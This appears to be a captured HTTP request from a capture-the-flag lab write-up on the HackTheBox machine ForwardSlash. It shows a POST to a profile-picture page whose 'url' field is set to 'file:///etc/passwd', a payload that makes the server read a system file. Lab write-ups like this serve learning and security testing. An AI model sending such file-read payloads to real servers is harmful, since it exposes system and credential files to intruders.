 Request
Raw Params Headers Hex
1 POST /profilepicture.php HTTP/1.1
2 Host: backup.forwardslash.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://backup.forwardslash.htb/profilepicture.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 22
10 DNT: 1
11 Connection: close
12 Cookie: PHPSESSID=ou43re757ern2ph1d9l59vbqf2
13 Upgrade-Insecure-Requests: 1
14
15 url=file:///etc/passwd